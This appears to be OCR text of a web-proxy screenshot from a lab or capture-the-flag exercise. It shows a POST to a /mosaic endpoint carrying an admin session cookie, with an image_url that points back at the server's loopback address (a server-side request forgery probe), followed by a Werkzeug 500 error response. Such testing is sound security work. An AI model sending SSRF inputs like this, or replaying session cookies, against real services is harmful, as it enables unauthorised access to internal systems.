 http://192.168.0.7:9999
Send
1 POST /mosaic HTTP/1.1
2 Host: 192.168.0.7:9999
3 Content-Type: application/x-www-form-urlencoded
4 Cookie:
session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZPSiN
A.4xylOY_F666RLSV-KXXxSgcxo14
5 Content-Length: 38
6
7 image_url= http://127.0.0.1:9999/?.png
Response
Pretty Raw Preview
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.3.7 Python/3.10.13
3 Date: Sun, 03 Sep 2023 15:19:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>500 Internal Server Error</title>
12 <h1>Internal Server Error</h1>
13 <p>The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.</p>